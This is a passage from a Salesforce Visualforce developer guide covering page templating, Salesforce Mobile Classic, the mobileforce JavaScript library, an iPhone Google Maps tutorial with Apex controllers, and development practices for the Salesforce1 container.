For example, suppose you want to create a form that takes a user's name and displays it back to them. First, create a page called
formTemplate that represents a reusable form and uses a controller called templateExample:
<apex:page controller="templateExample">
</apex:page>
After you receive the prompt about templateExample not existing, use the following code to define that custom controller:
public class templateExample{
String name;
Boolean showGreeting = false;
public PageReference save() {
showGreeting = true;
return null;
}
public void setNameField(String nameField) {
name = nameField;
}
public String getNameField() {
return name;
}
public Boolean getShowGreeting() {
return showGreeting;
}
}
Next, return to formTemplate and add the following markup:
<apex:page controller="templateExample">
<apex:form>
<apex:outputLabel value="Enter your name: " for="nameField"/>
<apex:inputText id="nameField" value="{!nameField}"/>
<apex:commandButton action="{!save}" value="Save" id="saveButton"/>
</apex:form>
</apex:page>
Note that nothing should happen if you click Save. This is expected behavior.
Next, create a page called displayName, which includes formTemplate:
<apex:page controller="templateExample">
<apex:include pageName="formTemplate"/>
278
Referencing an Existing Page with <apex:include>Templating with Visualforce

<apex:actionSupport event="onClick"
action="{!save}"
rerender="greeting"/>
<apex:outputText id="greeting" rendered="{!showGreeting}" value="Hello {!nameField}"/>
</apex:page>
When you save this page, the entire formTemplate page is imported. When you enter a name and click Save the form passes a
true value to the showGreeting field, which then renders the <apex:outputText> and displays the user's name.
You can create another Visualforce page that uses formTemplate to display a different greeting. Create a page called
displayBoldName and use the following markup:
<apex:page controller="templateExample">
<style type="text/css">
.boldify { font-weight: bolder; }
</style>
<apex:include pageName="formTemplate"/>
<apex:actionSupport event="onClick"
action="{!save}"
rerender="greeting"/>
<apex:outputText id="greeting" rendered="{!showGreeting}"
styleClass="boldify"
value="I hope you are well, {!nameField}."/>
</apex:page>
Notice that although the displayed text changes, the templateExample logic remains the same.
279
Referencing an Existing Page with <apex:include>Templating with Visualforce
CHAPTER 19 Developing Salesforce1 Apps with Visualforce
Developers can use Visualforce to extend and add new functionality to the Salesforce1 app. Using Visualforce to develop for Salesforce1
lets you access Salesforce data and create an integrated experience that runs on the Force.com platform. You can create Visualforce
pages that are shared between desktop and mobile, or pages that are exclusive to the mobile app.
Developing for Salesforce1 gives you flexibility in the processes and tools you use to customize your app. For instance, you can use the
Salesforce Lightning Design System to create apps consistent with the principles, design language, and best practices of Lightning
Experience. Or incorporate JavaScript tools and third-party frameworks to create interactive user experiences.
In this section, we’ll go over the development process for using Visualforce in Salesforce1 and best practices to create functional,
sophisticated apps.
What is Salesforce Mobile Classic?
Important: The Salesforce1 app supersedes Salesforce Mobile Classic. The Salesforce Classic Mobile app will retire on all supported
platforms and devices on December 1, 2017. Customers should transition their users to the Salesforce1 downloadable mobile app
or deploy custom mobile apps to address their existing and future mobile needs.
Salesforce Mobile Classic is a client application provided by Salesforce that allows users access to their data from an iPhone or Android
mobile device. The Salesforce Mobile Classic client application exchanges data with Salesforce over wireless carrier networks, and stores
a local copy of the user’s data in its own database on the mobile device. The data sent to the device is determined by a mobile configuration.
Mobile configurations are sets of parameters that define a relevant subset of the user's Salesforce records.
A separate Salesforce Mobile Classic license is required for each user who uses a mobile device to access Salesforce. For organizations
using Performance, Unlimited, and Developer Editions, Salesforce provides one mobile license for each Salesforce license. Organizations
using Professional or Enterprise Editions must purchase mobile licenses separately.
Which Devices Can Run Salesforce Mobile Classic and Visualforce Mobile?
Salesforce Mobile Classic can run on most iPhone and Android devices.
Note: Developers who do not own an iPhone or Android device can test their Visualforce Mobile pages using simulators.
What are the Capabilities and Limitations of the Mobile Application?
Salesforce Mobile Classic is a native client application with an embedded browser that can pass information between the client application
and Visualforce pages. The embedded browser communicates with Salesforce using the device's internet connection; the native client
application communicates with Salesforce asynchronously through the SOAP API. The embedded browser can execute JavaScript, but
the native client application cannot.
The following list outlines the capabilities and limitations of the native client application:
280
Available Objects
Administrators can mobilize accounts, assets, contacts, opportunities, leads, tasks, events, price books, products, cases, solutions,
and custom objects. Custom links, s-controls, mashups, merge fields, and image fields cannot be mobilized. The following do not
execute in the mobile client application but will run server-side after a record is saved and submitted to Salesforce: workflow rules,
validation rules, formula fields, and Apex triggers.
Permissions, Record Types, and Page Layouts
User permissions, record types, and page layouts are inherited from Salesforce. Administrators can optionally change the properties
of a mobilized object by further restricting permissions of mobile users or excluding unnecessary fields from mobile page layouts.
Related Lists
If administrators mobilize a related object—in other words, add a child data set to a parent data set—the object automatically
becomes a related list on the mobile device.
Dashboards and Reports
Reports are sent to the device in Excel format and display in a basic table. The report viewer in the mobile application does not
support sorting, summaries, subtotals, or grouping.
Custom List Views
iPhone users can access custom views created by Salesforce administrators in the Mobile Administration Console. In the mobile
application, custom views are limited to two columns.
Visualforce Tabs and Web Tabs
iPhone users can access Visualforce tabs and web tabs in the mobile client application if the tabs have been mobilized by a Salesforce
administrator. Although the native client application lets users access data offline, Visualforce tabs and web tabs require a connection
to the wireless network because the tabs are launched in an embedded browser.
When Should Visualforce Mobile Be Used?
The majority of popular consumer and enterprise mobile applications are client-side applications that require installation and periodically
connect to a server to send and receive data. There are two main reasons why mobile client applications are so prevalent over mobile
on-demand applications:
Connection
Mobile devices do not maintain a constant network connection. With a client application, users can work offline and still have
uninterrupted access to their data.
Speed
Wireless data networks are still very slow. Client applications are highly responsive.
Visualforce Mobile provides a way to build custom interfaces and business logic for mobile devices, but developers should only turn to
Visualforce Mobile when their needs cannot be met using the capabilities of the native client application. For example, developers might
be able to replicate the same functionality in a Visualforce page by building custom objects, creating custom fields, and writing Apex
triggers that run server-side when a record is updated. Until the speed and reliability of wireless networks improve, the best experience
for mobile users is one where the client application performs the operations.
There are situations, however, where the native client application cannot satisfy a customer's requirements. Use Visualforce Mobile to:
•Mobilize a standard Salesforce object that the client application does not support.
•Integrate with another Web API, such as Google Maps.
•Reproduce Salesforce functionality that is not available in the client application, such as responding to approval requests or sending
emails using an email template.
•Integrate with a peripheral device, such as Bluetooth or embedded GPS.
281
What is Salesforce Mobile Classic?Developing Salesforce1 Apps with Visualforce
•Override the action of the standard buttons on record detail pages. When possible, write Apex triggers instead of overriding buttons
with Visualforce.
iPhone Considerations
Important: The Salesforce1 app supersedes Salesforce Mobile Classic. The Salesforce Classic Mobile app will retire on all supported
platforms and devices on December 1, 2017. Customers should transition their users to the Salesforce1 downloadable mobile app
or deploy custom mobile apps to address their existing and future mobile needs.
The mobile application launches Visualforce Mobile pages in an embedded browser. The iPhone embedded browser is the same
full-featured Safari browser used for the default Web browser. It has excellent JavaScript support and performs well.
When developing pages for the iPhone, these considerations apply:
Page Zoom
By default, the iPhone browser sets your page width to 980 pixels—a value chosen to maximize compatibility with a broad range
of websites. Use a <meta> tag to let the iPhone browser know how wide to display the initial page:
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=no" />
Other browsers ignore this tag.
For iPhone-specific applications, you should set the page width to the width of the device. When providing multiple properties for
the viewport meta key, use a comma-delimited list of assignment statements. The following table describes the viewport properties:
DescriptionProperty
The width of the viewport in pixels. The default is 980. The range
is from 200 to 10,000. Use the device_width value to set
the page to the width of the device in pixels.
width
The height of the viewport in pixels. The default is calculated
based on the value of the width property and the aspect ratio
height
of the device. The range is from 223 to 10,000 pixels. Use the
device_height value to set the page to the height of the
device in pixels.
The initial scale of the viewport as a multiplier. The default is
calculated to fit the web page in the visible area. The range is
initial-scale
determined by the minimum-scale and
maximum-scale properties. You can set only the initial scale
of the viewport, which is the scale of the viewport the first time
the web page is displayed. Thereafter, the user can zoom in and
out unless you set user-scalable to no. Zooming by the user is
also limited by the minimum-scale and maximum-scale
properties.
Specifies the minimum scale value of the viewport. The default
is 0.25. The range is from >0 to 10.0.
minimum-scale
Specifies the maximum scale value of the viewport. The default
is 1.6. The range is from >0 to 10.0.
maximum-scale
282
iPhone ConsiderationsDeveloping Salesforce1 Apps with Visualforce
DescriptionProperty
Determines whether or not the user can zoom in and out. Set to
yes to allow scaling and no to disallow scaling. The default is
user-scalable
yes. Setting user-scalable to no also prevents a page from
scrolling when entering text in an input field.
Screen Rotation
In the mobile application, rotating the screen will not cause the page to flip and re-size.
URL Targets
The embedded browser does not support the target="_blank" attribute. If you use it in your page, the URL target doesn’t
load.
File Access
The embedded browser does not natively offer access to the file system, camera, location, or other device data.
Static Resource Caching
In the mobile application, static resources (such as imahes, JavaScript, or CSS) are not cached. This can have affect performance on
slow connections. The embedded browser does support caching.
As a general rule for mobile development, you shouldn't use components that:
•Rely on JavaScript to perform an action
•Depend on Salesforce.com stylesheets
To check if your Visualforce Mobile page falls into one of these categories, you can view the HTML source of the page. If you see a
<script> tag that refers to JavaScript (.js) or a <link> tag that refers to a stylesheet (.css), you should test that the page
displays as expected.
Using the JavaScript Library
Important: The Salesforce1 app supersedes Salesforce Mobile Classic. The Salesforce Classic Mobile app will retire on all supported
platforms and devices on December 1, 2017. Customers should transition their users to the Salesforce1 downloadable mobile app
or deploy custom mobile apps to address their existing and future mobile needs.
When developing Visualforce Mobile pages, you can take advantage of the JavaScript library containing commands that trigger actions
in Salesforce Mobile Classic, which helps provide a seamless user experience between Visualforce Mobile pages and the native client
application.
The actions in the JavaScript library can be used in any Visualforce page on JavaScript-enabled iPhone and BlackBerry devices that support
Visualforce. There is no support for Visualforce JavaScript libraries on Android devices. When using the JavaScript library for pages that
display on BlackBerry smartphones, Salesforce recommends that version 4.6 or later of the BlackBerry operating system is installed on
the device.
Tip: One of the benefits of using the shared JavaScript library is that the commands work on both iPhone and BlackBerry operating
systems.
To call the functions in the library, you need a small amount of JavaScript code. The functions are:
mobileforce.device.sync()
Forces the mobile client application to synchronize with Salesforce, which updates data records on the device.
mobileforce.device.close()
Closes the embedded browser containing the Visualforce page and returns the user to the originating tab or record.
283
Using the JavaScript LibraryDeveloping Salesforce1 Apps with Visualforce

mobileforce.device.syncClose()
Forces the mobile client application to synchronize with Salesforce and closes the embedded browser containing the Visualforce
page.
mobileforce.device.getLocation()
Obtains the GPS coordinates of the device's current location.
Note: You can also trigger the sync and close commands using HTML links, which is a good alternative for BlackBerry smartphones
that have limited JavaScript support. To use HTML to trigger the commands, include the following string as the value of the href
attribute inside an <a> tag:
•To force the client to synchronize data, use mobileforce:///sync.
•To force the embedded browser to close, use mobileforce:///close.
•To force the embedded browser to close and the client to synchronize data, use mobileforce:///sync/close.
In your Visualforce pages, use the following static resource to point to the JavaScript library:
<script type="application/x-javascript" src="/mobileclient/api/mobileforce.js"></script>
External websites must include the instance name in the src parameter:
<script type="application/x-javascript"
src="http://na1.salesforce.com/mobileclient/api/mobileforce.js"></script>
The following code is an example of a Visualforce page that uses all of the commands available in the JavaScript library:
<apex:page showheader="false">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Visualforce Mobile Trigger Test</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;
user-scalable=0;" />
<!-- Using static resource -->
<script type="application/x-javascript" src="/mobileclient/api/mobileforce.js"></script>
<script>
function sync() {
mobileforce.device.sync();
return false;
}
function doClose() {
mobileforce.device.close();
return false;
}
function syncClose() {
mobileforce.device.syncClose();
return false;
}
284
Using the JavaScript LibraryDeveloping Salesforce1 Apps with Visualforce

updateLocation = function(lat,lon) {
document.getElementById('lat').value = lat;
document.getElementById('lon').value = lon;
}
function getLocation() {
mobileforce.device.getLocation(updateLocation);
return false;
}
</script>
</head>
<body>
<h2>Triggers:</h2>
<p>
<a href="#" onclick="return sync();">JS sync</a><br/>
<a href="#" onclick="return doClose();">JS close</a><br/>
<a href="#" onclick="return syncClose();">JS sync and close</a><br/>
<a href="mobileforce:///sync">HTML sync</a><br/>
<a href="mobileforce:///close">HTML close</a><br/>
<a href="mobileforce:///sync/close">HTML sync and close</a><br/>
</p>
<h2>Location:</h2>
<p>Latitude: <input type="text" disabled="disabled" id="lat" name="lat" value=""/></p>
<p>Logitude: <input type="text" disabled="disabled" id="lon" name="lon" value=""/></p>
<a href="#" onclick="return getLocation();">Get location</a><br/>
</body>
</html>
</apex:page>
Try It Out: Building a Mapping Application for iPhone
Important: The Salesforce1 app supersedes Salesforce Mobile Classic. The Salesforce Classic Mobile app will retire on all supported
platforms and devices on December 1, 2017. Customers should transition their users to the Salesforce1 downloadable mobile app
or deploy custom mobile apps to address their existing and future mobile needs.
To provide an introduction to mobile development, this chapter includes a set of examples that guide you through the process of
building an application for iPhone. The application will use the Google Maps Web API to map hot accounts by customer priority. To
follow along with these examples, be sure you meet the following requirements:
•Developer Edition Organization: Sign up for a Developer Edition organization at Developer Force if you do not already have one.
•Test Data: In your Developer Edition organization, be sure that your user account includes a valid address. Edit the billing addresses
of the following two accounts so that the companies are in proximity to your address:
–Edge Communications
–United Oil & Gas Corp.
Keeping the addresses near one another will make it easier to see all of the accounts on the map while you're testing your examples.
285
Try It Out: Building a Mapping Application for iPhoneDeveloping Salesforce1 Apps with Visualforce

•UI Library: Download iUI, a third-party library that lets Web applications easily mimic the standard iPhone UI.
•Google Maps API: Sign up for the Google Maps API to obtain a Maps API key.
•iPhone Simulator: Download the iPhone simulator so you can test your Visualforce pages in the mobile application.
•Mobile Configuration: After completing the examples, remember to create a mobile configuration that mobilizes your Visualforce
tab and the account object.
The Visualforce Mobile examples for this chapter include:
•Creating the Custom Controller
•Building the Map and List View
•Building the Detail Page
Creating the Custom Controller
Important: The Salesforce1 app supersedes Salesforce Mobile Classic. The Salesforce Classic Mobile app will retire on all supported
platforms and devices on December 1, 2017. Customers should transition their users to the Salesforce1 downloadable mobile app
or deploy custom mobile apps to address their existing and future mobile needs.
To build the mapping application, we first need to create the custom controller referenced by the Visualforce page that displays the
map and corresponding list of accounts. The controller retrieves the user's accounts with a rating of 'Hot' and builds a string array of
delimited accounts for use in the mapping JavaScript routine on the Visualforce page. It also defines a getter method for the Maps API
key, which is required in order to use Google Maps in our page.
The following Apex class is the controller for the Visualforce page that maps the user's hot accounts:
public class mapController {
public String addrStr;
public User usr;
public String myKey;
public Account[] getMyAccts() {
String usrId = UserInfo.getUserId();
Account[] accts = [Select Id, Name, Rating, CustomerPriority__c,
OwnerId, BillingStreet, BillingCity, BillingState,
BillingPostalCode
From Account
where Rating = 'Hot'
And OwnerId =: usrId ];
for(Account acct : accts) {
addrStr = addrStr + acct.Name + ':'
+ acct.CustomerPriority__c + ':'
+ acct.Id + '~:~'+ acct.BillingStreet + '~:~'
+ acct.BillingCity + '~:~' + acct.BillingState + '~:~'
+ acct.BillingPostalCode + '~::~';
}
return accts;
}
public String getmyKey() { // Set up google maps api key
myKey = 'http://maps.google.com/maps?file=api&v=2&';
286
Try It Out: Building a Mapping Application for iPhoneDeveloping Salesforce1 Apps with Visualforce

// In the following line, enter your google maps key
// to get an api key, visit the Google Maps API site
// http://code.google.com/apis/maps/signup.html
myKey = myKey + 'key=<insert_google_maps_api_key_here>';
return myKey;
}
public String getAddrArStr(){
addrStr = '';
Account[] theRecs = getMyAccts();
return addrStr;
}
}
Building the Map and List View
Important: The Salesforce1 app supersedes Salesforce Mobile Classic. The Salesforce Classic Mobile app will retire on all supported
platforms and devices on December 1, 2017. Customers should transition their users to the Salesforce1 downloadable mobile app
or deploy custom mobile apps to address their existing and future mobile needs.
The next step in building the mapping application is creating the Visualforce page that displays the map and the corresponding list of
accounts. The Visualforce page defines a panel for the Google Maps object, creates a group sub-panel to display the list of accounts,
and uses JavaScript to retrieve the account addresses and populate the map with color-coded markers based on the customer's priority.
The JavaScript sets up the map object by performing the following logic:
•Get the addresses to map from the {!AddrArStr} string array
•Unpack the address array by keying off the delimiters defined in the controller
•Call doAddLocationToMap for all account addresses and the current user
•Use Account.CustomerPriority__c as the key to determine which marker color to use—green, yellow, or red
•Retrieve the custom image markers stored in the $Resource.markers static resource
It's good practice to place any JavaScript code within a static resource, in case it needs to be referenced in multiple locations. Create a
static resource named MobileListView:
function addLoadEvent(func) {
var oldonload = window.onload;
if (typeof window.onload != 'function') {
window.onload = func;
}else {
window.onload =function() {
oldonload();
func();
}
}
}
addLoadEvent(
function() {
if (GBrowserIsCompatible()) {
287
Try It Out: Building a Mapping Application for iPhoneDeveloping Salesforce1 Apps with Visualforce

var my_geocoder = new GClientGeocoder();
var map = new GMap2(document.getElementById("map"));
var TC = new GMapTypeControl();
var bottomRight = new GControlPosition(G_ANCHOR_BOTTOM_RIGHT, new GSize(10,10));
var mCount =0;
map.addControl(new GSmallMapControl()); // Small arrows
map.addControl(TC, bottomRight); // Map type buttons
function LTrim( value ) {
var re = /\s*((\S+\s*)*)/;
return value.replace(re, "$1");
}
function RTrim( value ) {
var re = /((\s*\S+)*)\s*/;
return value.replace(re, "$1");
}
// Remove leading and ending whitespaces
function trim( value ) {
return LTrim(RTrim(value));
}
function doAddLocationToMap(SiteName, Street, City, State, Zip, typ) {
var addr = Street + ", " + City + ", " + State + ""+ Zip;
my_geocoder.getLatLng (addr,
function(point) {
if (point) {
var mTag = '';
var myIcon = new GIcon(G_DEFAULT_ICON);
if(typ == 'self') {
mTag = "<b>" + SiteName + "</b>" +"<br>" + City ;
myIcon.image = "http://maps.google.com/mapfiles/arrow.png";
myIcon.iconSize=new GSize(32,32);
}else {
if(typ == 'acct') {
mCount ++;
var priAr = SiteName.split(":");
var compName = priAr[0]; // company name
var pri = trim(priAr[1]); // priority
var acctId = priAr[2]; //account id
var index = "";
var imgName = "marker";// default marker image
var color = "";
mTag = "<b>" + compName + "</b>" +"<br>"
+"Priority: "
+ pri + "<br>" + City ;
// Set up marker colors based on priority
if (pri == 'Medium') color="Yellow";
else if (pri == 'High') color="Red";
288
Try It Out: Building a Mapping Application for iPhoneDeveloping Salesforce1 Apps with Visualforce

else if (pri == 'Low') color="Green";
if(mCount>10){ // use default marker
myIcon.image =
"http://maps.google.com/mapfiles/marker.png";
}else {// use custom marker 1-10
index = String(mCount);
imgName = imgName + color + index + ".png";
myIcon.image = "{!URLFOR($Resource.markers,
'markers/" + imgName + "')}";
}
document.getElementById(acctId).src = myIcon.image;
myIcon.iconSize=new GSize(20,34);
}
}
myIcon.shadowSize=new GSize(56,32);
myIcon.iconAnchor=new GPoint(16,32);
myIcon.infoWindowAnchor=new GPoint(16,0);
markerOptions2 = { icon:myIcon };
var marker = new GMarker(point, markerOptions2);
map.setCenter(point, 8);
map.addOverlay(marker);
// Set up listener action to show info on click event
GEvent.addListener(marker, "click",
function() {
marker.openInfoWindowHtml(mTag);
}) ;
}
}
);
}
//Get accts and draw address
var arAllStr = '';
arAllStr = '{!AddrArStr}';// Get all address recs
var arLi = arAllStr.split("~::~"); // Split on line break delim
for (var i = 0; i < arLi.length-1; i++) {
var arLiStr =arLi[i];
var arCols =arLiStr.split("~:~"); //Split to get columns
if(arCols[1].length >0)
doAddLocationToMap(arCols[0],arCols[1],arCols[2],
arCols[3],arCols[4],'acct');
}
//Get user address and draw
doAddLocationToMap('{!$User.FirstName} {!$User.LastName}'
+' (Me)','{!$User.Street}','{!$User.City}','
{!$User.State}','{!$User.PostalCode}','self');
}
}
);
289
Try It Out: Building a Mapping Application for iPhoneDeveloping Salesforce1 Apps with Visualforce

The following code defines the landing page of our mapping application:
<apex:page controller="mapController" showHeader="false">
<apex:composition template="iuivf" />
<script src="{!myKey}" type="text/javascript"></script>
<apex:includeScript value="{!$Resource.MobileListView}"/>
<ul title="Accounts" selected="true" id="home" >
<!-- Draw user name at top of panel -->
<li class="group">
User: {!$User.FirstName} {!$User.LastName}
</li>
<!-- Create panel for Google Maps object -->
<div class="panel" style="padding: 10px;" >
<div id="map" style="width: 300px; height: 300px;">
</div>
</div>
<!-- Create group sub-panel to display list -->
<li class="group">Accounts</li>
<!-- Draw accounts, one per row -->
<apex:repeat value="{!MyAccts}" var="p" >
<li>
<a href="accountDetail?id={!p.Id}" >
<img id="{!p.Id}"
src="http://maps.google.com/mapfiles/marker.png"/>
{!p.Name}
</a>
</li>
</apex:repeat>
</ul>
</apex:page>
The markup in our page uses the <apex:composition> component to reference a template. The template leverages the iUI
framework, which lets us apply iPhone-like styling to our page. The iUI framework is included from the $Resource.IUI static
resource. By defining a template, we can easily apply the same styling to all of the Visualforce pages we create for the iPhone platform.
The following markup defines the iuivf page used as the template:
<!--
* Page definition: iuivf
* Visualforce template for iUI includes needed for
* using the iui framework <http://code.google.com/p/iui/>
* in any Visualforce page.
-->
<apex:page>
<meta name="viewport" content="width=320; initial-scale=1.0;
maximum-scale=1.0; user scalable=0;"/>
<apex:includeScript value="{!URLFOR($Resource.IUI, 'iui-0.13/iui/iui.js')}" />
<apex:styleSheet value="{!URLFOR($Resource.IUI, 'iui-0.13/iui/iui.css')}" />
<style> #home { position: relative; top: 0px; } </style>
290
Try It Out: Building a Mapping Application for iPhoneDeveloping Salesforce1 Apps with Visualforce

</apex:page>
Note the following about the template:
•The markup overrides the #home style from the iUI library. This ensures that our application will render in Salesforce Mobile Classic
without any noticeable gap at the top of the page.
•The markup avoids the use of the class="Toolbar" element. The embedded browser in Salesforce Mobile Classic has a
navigation toolbar at the top of the page, so a second toolbar would likely confuse users. If you want to use the button styles provided
in the iUI framework, don't use the Toolbar class to render the buttons.
Building the Detail Page
Important: The Salesforce1 app supersedes Salesforce Mobile Classic. The Salesforce Classic Mobile app will retire on all supported
platforms and devices on December 1, 2017. Customers should transition their users to the Salesforce1 downloadable mobile app
or deploy custom mobile apps to address their existing and future mobile needs.
The last step in building our mapping application is creating a detail page for the accounts in the list view. First, we'll create a controller
that retrieves the account information:
public class customAccountController {
private final Account account;
public customAccountController() {
account = [Select Id, Name, Rating, CustomerPriority__c, Description, Phone,
BillingStreet, BillingCity, BillingState, BillingPostalCode from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
}
public Account getAccount() {
return account;
}
public PageReference save() {
update account;
return null;
}
}
Next, we'll create a Visualforce page that displays the phone number and rating of the account the user selected from the list view. We'll
use the <fieldset> and <row> classes from the iUI framework to apply iPhone-like styling to the page.
The following code defines the account detail page of our mapping application:
<apex:page showHeader="false" controller="customAccountController" title="My Account" >
<apex:composition template="iuivf" />
<div class="panel" id="acctDetail" selected="true" style="padding: 10px;
margin-top:-44px" title="Account Information" >
<h2>{!Account.Name}</h2>
<fieldset style="margin: 0 0 20px 0;">
<div class="row">
291
Try It Out: Building a Mapping Application for iPhoneDeveloping Salesforce1 Apps with Visualforce
<label>Phone:</label>
<input type="text" value="{!Account.Phone}" />
</div>
<div class="row">
<label>Rating:</label>
<input type="text" value="{!Account.Rating}" />
</div>
</fieldset>
</div>
</apex:page>
Salesforce Platform Development Process
The processes used for developing in Lightning Experience and Salesforce1 are the same. If you’re used to developing for Salesforce
Classic, the development process for Lightning Experience and Salesforce1 has a few differences, but much of it will be familiar to you.
When creating Visualforce pages for Salesforce1, it’s important that you set up your tools and testing environments correctly. In this
section, we will go over the best practices for the Salesforce1 platform development process.
Setting Up Your Development System
Salesforce provides several different tools and ways to write, edit, and view your code.
Choosing Your Editor
First set up the tool you’ll use to write code. The Developer Console, the Force.com IDE, and the Setup editor all work when developing
for Salesforce1, Lightning Experience, and Salesforce Classic. The only exception is the Visualforce Development Mode footer, which is
available in Salesforce Classic only.
Viewing Your Visualforce Page
In Salesforce Classic, you can view your page using the https://yourInstance.salesforce.com/apex/PageName
URL pattern. This method won’t work for viewing Salesforce1 pages in Lightning Experience, because pages you view using direct URL
access always display in Salesforce Classic.
To view your page in Lightning Experience, access the Lightning Experience container app with /one/one.app. The simplest way
to get to a specific Visualforce page is to create a tab for it, and then navigate to that tab via the All Items section in the App Launcher.
For a more long-term approach, create an “In Development” app, and add and remove your Visualforce tabs to it as you work.
1. From Setup, enter Apps in the Quick Find box, then select App Manager.
2. Click New Lightning App, and then create a custom app for your pages in development.
Note: Consider restricting your app to only System Administrators, or a profile you’ve created for developers in your organization.
3. From Setup, enter App Menu in the Quick Find box, then select App Menu.
4. Make sure your In Development app is set to Visible in App Launcher.
292
Salesforce Platform Development ProcessDeveloping Salesforce1 Apps with Visualforce

5. From Setup, enter Tabs in the Quick Find box, then select Tabs.
6. Click New in the Visualforce Tabs section, and then create a custom tab for the page currently in development. Make the tab visible
only to your development user profile, and add the tab only to your In Development app.
7. Repeat the previous step for each page you want to add to your In Development app.
You can also add the following bookmarklet to your browser’s menu or toolbar to navigate directly to your page. This JavaScript fires
the Lightning Experience navigateToURL event, and is the equivalent of entering in the classic /apex/PageName URL.
javascript:(function(){
var pageName = prompt('Visualforce page name:');
$A.get("e.force:navigateToURL").setParams(
{"url":"/apex/" + pageName}).fire();})();
The Development Process and the Importance of Testing
It’s important to test your Visualforce pages before deploying them in production. Test your pages across different environments, devices,
and users.
For instance, we don’t recommend developing for Salesforce1 exclusively on your desktop or laptop and testing your pages by navigating
to the /one/one.app URL. Salesforce1 and Lightning Experience share the one.app container depending on the device that
connects to it. While you can fool /one/one.app by changing your browser’s user agent, this can lead to bugs down the line—desktop
and mobile browsers can behave very differently.
If you’re developing functionality that you need to support across a range of possibilities, your test plan should take into consideration
the need to test across:
•Each different supported device.
•Each different supported operating system.
•Each different supported browser—including the Salesforce1 app, which embeds its own.
•Each different supported user interface context (Lightning Experience, Salesforce Classic, and Salesforce1).
Running the Salesforce1 app in an emulator isn’t supported for normal use. We understand that device emulators are convenient. But
they aren’t a substitute for full testing of your custom apps and pages on your organization’s supported mobile devices. During
development, regularly test your app on every device and platform on which you intend to deploy.
Testing Visualforce Pages in Salesforce1
If you’re creating pages that will be used in Lightning Experience, Salesforce Classic, and Salesforce1, review your pages in all environments
while you’re working on them. To test thoroughly, use multiple browsers, or even multiple devices, to view your pages. You’ll want to
have access to at least one additional test user as well.
Here’s an example of how you might set up your development environment.
Main Development Environment
This environment is where you work in Setup to make changes to your organization, like adding custom objects and fields, and maybe
where you write actual code, if you use the Developer Console. Review your page’s design and behavior in Salesforce Classic in this
environment.
•Browser: Chrome
•User: Your developer user
•User interface setting: Salesforce Classic
293
The Development Process and the Importance of TestingDeveloping Salesforce1 Apps with Visualforce

Lightning Experience Review Environment
This environment is where you check your page’s design and behavior in Lightning Experience.
•Browser: Safari or Firefox
•User: Your test user
•User interface setting: Lightning Experience
Salesforce1 Review Environment
This environment is for checking your page’s design and behavior in Salesforce1.
•Device: iOS or Android phone or tablet
•Browser: Salesforce1 app
•User: Your test user
•User interface setting: Lightning Experience or Salesforce Classic
Understanding the Salesforce1 Container
In Salesforce Classic, Visualforce “owns” the page, the request, and the environment. Visualforce is the application container. But in
Salesforce1 and Lightning Experience, Visualforce runs inside an iframe that’s inside the larger one.app container.
Note: Are the Salesforce1 and Lightning Experience containers the same? Yes and no. Both the Salesforce1 and Lightning
Experience containers are offshoots of the one.app container and code written for one container works in the other. But the
behind-the-scenes workings of the containers are a bit different. The Salesforce1 app runs on a mobile device in a mobile browser,
while the Lightning Experience app runs on a desktop machine in a standard desktop browser. We optimize the version of
one.app that’s sent to each context, and the browser environment in which it runs is also different enough to notice. In short,
treat them as different containers with mostly similar capabilities.
The Outer Container and Inner iframe
The outer Salesforce1 container is a single-page application accessed at the /one/one.app URL. The one.app page loads, its
code starts up, and that application code takes over the environment.
The Visualforce page runs inside an HTML iframe, which essentially creates a separate browser window from the main one.app
browsing content.
Salesforce1 is the parent context, and the Visualforce page is the child context. That means that the Visualforce page works under the
constraints of the one.app outer container, while still being isolated to the context of the iframe.
Visualforce for Salesforce1 Code Considerations
When possible, create Visualforce pages that behave correctly no matter the user interface context. For the most part, your Visualforce
code written for Salesforce Classic “just works” in Salesforce1. However, for certain situations, there are a few changes to make in your
Visualforce pages for mobile because of the Salesforce1 container.
Security Considerations
Possible security elements affected include:
•Session maintenance and renewal
294
Understanding the Salesforce1 ContainerDeveloping Salesforce1 Apps with Visualforce

•Authentication
•Cross-domain requests
•Embedding restrictions
In particular, take note of session maintenance, or managing the tokens your browser uses in place of entering a username and password
for every request. You often need to access the current session using the global variable $Api.Session_ID. $Api.Session_ID
returns different values depending on the domain of the request, and Salesforce1 and Visualforce pages are served from different domains.
Because the session ID inside the Visualforce iframe is different than the session ID outside, in the Salesforce1 container, this may change
how you manage session IDs.
Scope Considerations
The following scope elements may require adjustments:
•DOM access and modification
•JavaScript scope, visibility, and access
•JavaScript global variables such as window.location
Simply put, the JavaScript code in your Visualforce page can affect only elements in the iframe’s browser context, not the parent Salesforce1
context.
Features to Avoid in the Salesforce1 Container
The Salesforce1 container prevents a select number of Visualforce components from functioning as expected in the Salesforce1 app.
•Avoid using <apex:iframe> on a Visualforce page within the Salesforce1 container. Only use this tag if you really understand
iframes and how they affect the DOM and JavaScript.
•Avoid using elements like contentWindow or window.parent to access the parent browser context, because Visualforce
and Salesforce1 are served from different domains.
•Avoid setting window.location directly, because the Visualforce iframe doesn’t have direct access to the window.location.
•Avoid using hard-coded URLs to Salesforce resources built with a static pattern like link = '/' + accountId + '/e'. Instead, in Visualforce
markup, use {!URLFOR($Action.Contact.Edit, recordId)} and in JavaScript, use
navigateToSObject(recordId).
Tell Me More: Where Visualforce Pages Can Appear in Salesforce1
When you create a Visualforce page, you can make it available from a number of places in the Salesforce1 user interface.
•Navigation menu—available when you tap from the Salesforce1 mobile app
295
Tell Me More: Where Visualforce Pages Can Appear in
Salesforce1
Developing Salesforce1 Apps with Visualforce
